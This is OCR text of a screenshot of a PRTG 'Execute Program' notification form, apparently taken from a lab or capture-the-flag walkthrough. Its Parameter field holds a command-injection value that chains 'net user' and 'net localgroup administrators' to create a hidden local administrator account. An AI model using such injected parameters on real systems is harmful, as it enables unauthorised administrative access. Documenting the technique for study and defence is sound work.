 Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
test.txt;net user devloop Uns3cUr3 /add ; net localgroup administrators devloop /add
Domain or Computer Name
S
Help
Enter a password if you don't want to run the notification under the security context of
the PRTG probe service.
Password
•••••••••••••
Timeout
60